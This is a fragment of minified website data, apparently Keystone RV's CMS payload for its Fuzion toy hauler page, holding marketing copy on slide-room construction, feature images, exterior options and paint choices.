Construction",spans:[]}],title:[{type:cj,text:fj,spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:X,height:cK},alt:fk,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,128,620,155&w=2000&h=500",id:fl,edit:{x:d,y:-412,zoom:3.225806451612903,background:h},mobile:{dimensions:{width:cB,height:p},alt:fk,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=200,0,800,1200&w=400&h=600",id:fm,edit:{x:cG,y:d,zoom:V,background:h}}},body:[{primary:{rich_text:[{type:cL,text:"A BETTER FOUNDATION",spans:[],direction:B},{type:T,text:" A long-time RV owner recently stood in our office and pronounced that auto-leveling and slide rooms were the industry's two greatest inventions, and we have to agree. As great as slide rooms are, it's important to remember that they aren't all created equal. ",spans:[],direction:B},{type:T,text:"When shopping for a new RV, look for slides that are well-engineered and well-built to both keep water out and stand up to the mechanical stresses of moving hundreds of pounds in and out of your coach. ",spans:[],direction:B},{type:T,text:"The Innovation Lab's Tru-Fit™ Slide contruction tackles durability and weather protection head on. ",spans:[],direction:B},{type:T,text:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit frame design optimizes each slide's position to reduce stress on the structure and motor, resulting in a more durable build and consistent performance. A flexible rubber seal is added to both the slide-out structure and the side wall, doubling the RV's protection against the elements. ",spans:[],direction:B},{type:T,text:"The result? More durable and weather-resistant slide rooms that are most definitely built for the long haul. ",spans:[],direction:B}]},items:[{}],id:"flexible_text$7bcd8fac-d933-4fe9-9594-2fc8c7cf549f",slice_type:cv,slice_label:c}],description:"A more durable slide room design that minimizes functional motor structural stress, and resists leaking.",innovation_image:{dimensions:{width:cM,height:cN},alt:fj,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310",id:fl,edit:{x:d,y:d,zoom:w,background:h}},meta_title:"A More Durable Slide Room Design from Keystone RV.",meta_description:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit™ frame design optimizes each slide's position to reduce stress on the structure and motor,",meta_image:{dimensions:{width:cl,height:cl},alt:"Artist rendering of a Keystone RV slide room with Tru-Fit slide construction.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=0,0,1200,1200&w=1080&h=1080",id:fm,edit:{x:d,y:d,zoom:.9,background:h}}}},link_type:Z,key:"899f79b4-a313-4ea8-b091-735033c1b4ee",isBroken:a}}];eu.body=[];eu.features=[{feature_image:{dimensions:{width:p,height:p},alt:"EXCLUSIVE Automotive-Grade Painted Fiberglass Cap",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ffe1406bc-93c2-408d-8d6a-f93d3820db40_front-cap-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCb",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"FRONT-CAP-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F95c2fadd-dbc5-4b7d-ad3c-f92ec14a47bf_underbelly-bl.jpg?auto=compress,format&rect=0,0,1500,1500&w=600&h=600",id:"XoOAmxIAAIGsxJ75",edit:{x:d,y:d,zoom:.4,background:h}},feature_id:"UNDERBELLY-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Fuzion Utility Center",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0827d974-0871-474b-a601-0622959f28c7_utility-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCK",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"UTILITY-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"MORryde® Zero Gravity Ramp Door",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc47a9f7f-2428-4175-b0c5-5ceb5bdb7f10_zero-grav-ramp-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCR",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"ZERO-GRAVITY-RAMP-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Fast Track Patio System 3.0 with Side Entrance Steps by MORryde®",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fad09355e-74e2-4e07-b5b3-2374f3af62ff_patio-system-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6BAAACEAHJB5",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"PATIO-SYSTEM-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Rear Electric Patio Awning",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc9b71a38-e97f-4e25-9846-df4b9f80336a_patio-awning-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6RAAACQAHJCA",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"PATIO-AWNING-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"American Made Goodyear Tires",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3e8f4b54-1695-41a9-8e36-0673757a9c6c_tires-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACEAHJCc",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"TIRES-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Fuzion Stor\u002FMor Front Storage Compartment",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F27a21366-4ca8-4c55-84c0-fbd03f6d02d9_front-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACIAHJCe",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"FRONT-STORAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Dual 30 Gallon Fuel Tanks",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa0035712-5a48-4f04-82aa-f30abbecd7b6_fuel-tanks-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW5xAAACIAHJB0",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"FUEL-TANKS-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5e4e3e24-beae-462a-b7fb-185d16e92148_Gen-Prep.jpeg?auto=compress,format&rect=63,0,922,922&w=600&h=600",id:"XyF46BEAACAAc_P2",edit:{x:-40,y:d,zoom:.6507592190889371,background:h}},feature_id:"GENERATOR-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5ffa502a-b561-4a1d-9f8e-785ea862602e_dual-awning-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACIAUxMh",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"DUAL-AWNING-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc89e5313-36f4-40bf-b37f-1d1d2328fc1f_Photo+Feb+08_+4+26+22+PM.jpg?auto=compress,format&rect=0,23,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxK0",edit:{x:d,y:-11,zoom:fn,background:h}},feature_id:"BACKUP-CAM-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff4ac43a0-0700-4004-94ae-5e2c7d65dbe0_fz-424-interior-bedroom-2020.jpg?auto=compress,format&rect=380,0,1240,1240&w=600&h=600",id:"YYP31hEAACMAmDsg",edit:{x:-184,y:d,zoom:.4838709677419355,background:h}},feature_id:"KING-BED-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff3cb72bc-4528-4e8e-b9a3-d4bacc94d3d7_Photo+Feb+09_+2+47+52+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600",id:"YCL0uBAAACIApLPs",edit:{x:d,y:cG,zoom:dc,background:h}},feature_id:"BATHROOM-DOOR-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faba632c7-a87b-477c-b155-c242f3329fd2_wash-dry-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACMAo1LH",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"WASH-DRY-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"No Carpet on Floors or in Slides Throughout Unit",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb80c763e-a3bf-4848-b7f1-e73780431f0d_flooring-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACEAUxMi",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"FLOORING-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"iN-Command® Generation 3 with Global Connect",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3fe2b5c4-f10c-49b2-a213-aa3371c4ebe4_incommand-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouivxAAAB8AHMWB",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"IN-COMMAND-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1648761e-f160-42de-91d4-cf3adab49fb2_entertainment-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACQAo1LJ",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"ENTERTAINMENT-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc50aecaa-98e5-4f72-a093-ddf445376b6f_omni-chill-2-cn.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTooBAAACIA_rUl",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"OMNI-CHILL-3"},{feature_image:{dimensions:{width:p,height:p},alt:"Super Storage Compartment in Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51b53d21-4dc9-40a6-b6f1-94c4ccaecec1_garage-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCL",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"GARAGE-STORAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"Exclusive Adjust-A-Track™ Frame-welded Tie Down System",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff73c4ac1-c86e-4130-9718-28a70f0b30f5_track-tie-downs.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACEAHJCT",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"TRACK-TIE-DOWNS"},{feature_image:{dimensions:{width:p,height:p},alt:"Sliding Glass Door Between Main Cabin and Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F75b3a099-a9b4-4025-a313-e133a11b1412_glass-door-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCa",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"GLASS-DOOR-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2a3ff8fe-520c-4704-b3ef-be42b9908ec4_fz-mdesign-pantry.jpg?auto=compress,format&rect=0,520,2000,2000&w=600&h=600",id:"YCKnABAAACIAo1XO",edit:{x:d,y:-156,zoom:eN,background:h}},feature_id:"HIDDEN-PANTRY-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:"13' Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1959c775-53ea-420b-81fb-383ae9d5843b_13-garage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCM",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"13-GARAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2db8f62e-1a0e-445b-be78-652e7954c78d_fz-floor-2021-web.jpg?auto=compress,format&rect=0,0,2500,2500&w=600&h=600",id:"YBA41hQAACcAwo8K",edit:{x:d,y:d,zoom:.24,background:h}},feature_id:"DYNASPAN"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb3a87e2e-7bac-4ce4-90b5-19c3dc70f570_alpha-tpo.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XyF72BEAACAAc_42",edit:{x:d,y:d,zoom:w,background:h}},feature_id:"ALPHA-FLEX-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff50af219-3fb0-42b8-b65b-605681fd4b17_carbon+1_0002_dexter+7000+lb.jpg?auto=compress,format&rect=352,0,648,648&w=600&h=600",id:"YCKtVRAAACMAo3Lq",edit:{x:-325,y:d,zoom:.9259259259259259,background:h}},feature_id:"DEXTER-AXLE"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F48102e73-d1aa-4ddd-a95d-fce0e60b403b_color-wire.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTEFxIAAFfpymGI",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"COLORWIRE"},{feature_image:{dimensions:{width:p,height:p},alt:"High-Gloss Gel Coat Laminated Side Walls",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F88e4051b-3dcf-4898-af45-f62d3f28a00c_side-wall-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACQAHJCU",edit:{x:d,y:d,zoom:V,background:h}},feature_id:"SIDE-WALL-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1b53a2f3-da62-4068-9bd7-432ddcfc0178_Garage-Floor.jpg?auto=compress,format&rect=0,0,225,225&w=600&h=600",id:"XyF75hEAACMAc_53",edit:{x:d,y:d,zoom:2.6666666666666665,background:h}},feature_id:"ASTRO-FOIL"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=254,0,1433,1433&w=600&h=600",id:dd,edit:{x:-106,y:d,zoom:.418702023726448,background:h}},feature_id:"WAFFLE-FRAME-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff87ea2f5-6e1b-479f-8a43-1227bb8aa5d3_Forged-Chassis.jpeg?auto=compress,format&rect=228,0,889,889&w=600&h=600",id:"XyF3VxEAACIAc-28",edit:{x:-154,y:d,zoom:.6749156355455568,background:h}},feature_id:"CHASSIS-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2aeb4a63-8ce0-428a-871c-30e68ff2c0b4_CNC-BG.png?auto=compress,format&rect=160,0,960,960&w=600&h=600",id:"XwNnxRAAACIA5hIT",edit:{x:cG,y:d,zoom:eV,background:I}},feature_id:"CNC-ROUTING-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1179f302-bb66-4cd7-bb05-af2f1804fb4e_barstools-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACUAo1LI",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"BARSTOOLS-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:dv,id:dw,edit:{x:d,y:cG,zoom:dc,background:h}},feature_id:"11-GARAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe007d470-08ee-4890-bff3-2cf798869bc5_half-bath-427-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCL7uxAAACMApNPN",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"HALF-BATH-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fca7e295e-2077-40ce-9644-21b2bcfcd552_pass-through-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2CREAACAAUxMf",edit:{x:d,y:d,zoom:cw,background:h}},feature_id:"PASS-THROUGH-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:dv,id:dw,edit:{x:d,y:cG,zoom:dc,background:h}},feature_id:"15-GARAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:dv,id:dw,edit:{x:d,y:cG,zoom:dc,background:h}},feature_id:"12-GARAGE-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F02605753-dcbf-495b-8c7c-0d159fa58dd2_Photo_Coming_Soon_600x600.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XoJWTxIAAJuDv1kB",edit:{x:d,y:d,zoom:w,background:h}},feature_id:"LIVING-429-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faea88a5e-bd06-4ec3-a715-4cba1acf87a4_Photo+Feb+08_+4+26+04+PM.jpg?auto=compress,format&rect=0,191,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxKz",edit:{x:d,y:-92,zoom:fn,background:h}},feature_id:"LEVELING-FZ"},{feature_image:{},feature_id:"WETSOUNDS-FZ"},{feature_image:{dimensions:{width:p,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=722,0,3073,3073&w=600&h=600",id:dx,edit:{x:-141,y:d,zoom:.195248942401562,background:I}},feature_id:"TPMS-FZ"}];eu.meta_title="Fuzion Fifth Wheel Toy Haulers - Luxury While Hauling";eu.meta_description="Heart-pumping style and the best RV garages for power sports enthusiasts. Frame-welded, Adjust-A-Track™ tie-downs fully secure UTVs, ATVs, dirt bikes, and more.";eu.meta_image={dimensions:{width:cl,height:cl},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhhZidWJ-7kSryi_Fuzion_exterior_2026.png?auto=format,compress&rect=405,0,3240,3240&w=1080&h=1080",id:"aDhhZidWJ-7kSryi",edit:{x:405,y:d,zoom:w,background:I}};eu.disable_build_and_price=a;eu.exterior=[{option_image:{dimensions:{width:cx,height:fo},alt:c,copyright:c,url:fp,id:de,edit:{x:d,y:d,zoom:w,background:h},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:de,edit:{x:d,y:fq,zoom:fr,background:h}}},option_side_image:{square:{},wide:{}},option_title:am,card_description:c,option_type:cy,option_features:[{type:D,text:"6-Point Hydraulic Leveling",spans:[],direction:B},{type:D,text:"InCommand Gen 3 Pro Plus",spans:[],direction:B},{type:D,text:"Weather Resistant LCI Power Ramp Door",spans:[],direction:B},{type:D,text:"Dexter E\u002FZ Flex Suspension w\u002F Wet Bolts",spans:[],direction:B},{type:D,text:"Triple Girard Casette Awnings w\u002F LED Lighting",spans:[],direction:B},{type:D,text:"Helux 24K Pin Box",spans:[],direction:B},{type:D,text:"Painted Cap w\u002F Keyshield",spans:[],direction:B},{type:D,text:"Backup Camera Prep",spans:[],direction:B},{type:D,text:"Dual 30 Gal. Fuel Tanks w\u002F fill station",spans:[],direction:B},{type:D,text:"4K Square Framed Windows w\u002F Built In Shades",spans:[],direction:B}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:X,height:1727},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format",id:dy,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:185,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=0,0,1997,1727&w=185&h=160",id:dy,edit:{x:d,y:d,zoom:fs,background:h}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=140,0,1727,1727&w=160&h=160",id:dy,edit:{x:-13,y:d,zoom:fs,background:h}}},option_title:ad,card_description:"MORryde®",option_type:cy,option_features:[{type:T,text:da,spans:[]}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:X,height:1433},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format",id:dd,edit:{x:d,y:d,zoom:w,background:h},wide:{dimensions:{width:223,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=0,0,1997,1433&w=223&h=160",id:dd,edit:{x:d,y:d,zoom:ft,background:h}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=287,0,1433,1433&w=160&h=160",id:dd,edit:{x:-32,y:d,zoom:ft,background:h}}},option_title:aq,card_description:c,option_type:cy,option_features:[],option_more_info:[]}];eu.paint=[{option_image:{dimensions:{width:cx,height:X},alt:c,copyright:c,url:fu,id:cO,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:cO,edit:{x:d,y:fv,zoom:w,background:I}}},option_side_image:{dimensions:{width:cx,height:X},alt:c,copyright:c,url:fu,id:cO,edit:{x:d,y:d,zoom:w,background:I},wide:{dimensions:{width:dz,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C0%2C3000%2C2000&w=240&h=160",id:cO,edit:{x:d,y:d,zoom:w,background:I}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=647%2C0%2C2000%2C2000&w=160&h=160",id:cO,edit:{x:647,y:d,zoom:w,background:I}}},option_title:ac,card_description:dA,option_type:as,option_features:[{type:T,text:da,spans:[]}],option_more_info:[{type:T,text:dB,spans:[]}]},{option_image:{dimensions:{width:cx,height:X},alt:c,copyright:c,url:fw,id:cP,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:cP,edit:{x:d,y:fv,zoom:w,background:I}}},option_side_image:{dimensions:{width:cx,height:X},alt:c,copyright:c,url:fw,id:cP,edit:{x:d,y:d,zoom:w,background:I},wide:{dimensions:{width:dz,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&w=240&h=160",id:cP,edit:{x:d,y:d,zoom:w,background:I}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=623%2C0%2C2000%2C2000&w=160&h=160",id:cP,edit:{x:623,y:d,zoom:w,background:I}}},option_title:ak,card_description:dA,option_type:as,option_features:[{type:T,text:da,spans:[]}],option_more_info:[{type:T,text:dB,spans:[]}]},{option_image:{dimensions:{width:fx,height:fy},alt:c,copyright:c,url:fz,id:cQ,edit:{x:d,y:d,zoom:w,background:I},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,362,7000,3942&w=760&h=428",id:cQ,edit:{x:d,y:362,zoom:w,background:I}}},option_side_image:{dimensions:{width:fx,height:fy},alt:c,copyright:c,url:fz,id:cQ,edit:{x:d,y:d,zoom:w,background:I},wide:{dimensions:{width:dz,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,0,7000,4667&w=240&h=160",id:cQ,edit:{x:d,y:d,zoom:w,background:I}},square:{dimensions:{width:J,height:J},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=1167,0,4667,4667&w=160&h=160",id:cQ,edit:{x:1167,y:d,zoom:w,background:I}}},option_title:ae,card_description:dA,option_type:as,option_features:[{type:T,text:dB,spans:[],direction:B}],option_more_info:[]}];eu.solarflex=[{option_image:{dimensions:{width:df,height:X},alt:c,copyright:c,url:fA,id:cR,edit:{x:d,y:d,zoom:w,background:h},card:{dimensions:{width:b$,height:ca},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimage